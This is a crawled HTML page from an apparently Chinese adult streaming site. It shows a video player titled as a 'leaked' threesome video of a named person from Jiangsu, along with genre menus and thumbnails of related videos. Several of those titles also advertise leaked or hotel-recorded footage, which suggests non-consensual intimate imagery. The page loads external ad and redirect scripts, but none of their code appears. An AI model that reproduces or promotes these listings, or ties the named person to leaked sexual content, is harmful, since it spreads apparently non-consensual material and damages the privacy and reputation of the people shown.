

--- FILE ---
content_type: text/html
request_url: http://241ss.com/play/index19616-0-0.html
body_size: 4115
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=19616;var seaplaylink="/play/index19616-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            泄密江苏李畅3P
        </title>
        <meta name="keywords" content="泄密江苏李畅3P" />
        <meta name="description" content="泄密江苏李畅3P" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;泄密江苏李畅3P
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251108/7GtPgJgF/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251108/7GtPgJgF/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251108/7GtPgJgF/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index11767-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/fc5b1ef66d336a85e2fbf03b4c10e71e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花高端网约外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17580-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/7ca52d95c92ccf5be2df0598bf943426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夏沫夏沫丰满诱人1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24232-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/fe4420fb1cd4b43fd1e27c4a44515e20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅推出全部是女神级别..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20441-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/63498c8ad778ccb28a7a3edbe1e5c4c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感身材薄丝少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22172-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/18ea0ba61446f5204c0f3e7d15159fdb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我真的很喜欢M细田惠子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26806-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/001f0525b0256935e07b329df62bd13d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                勾搭隔壁老王老婆成功无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5487-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/f42c7dbada9eba9e6fd498110acfbd04.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快按追踪加订阅开启小铃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14638-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/05a65d367f19bffb058b8e37d65ca7a4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦猴先生探花天天操妞累..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19316-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/44fd239286200b179191448bc6ce7c0a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小飘飘气质女神6
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/9f8d3019a1a91f555b4a9964ace7ca67.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦子探花梦幻馆约操人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23518-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/feda8bc2eb704f8ca04acaf18d8d0a92.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅福利惜曦ICE冰等..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24218-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/7efeb4c617e069db773f296eac921526.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                最新流出酒店哈喽kit..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a68b9b4211248b083a019c278bcad5b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>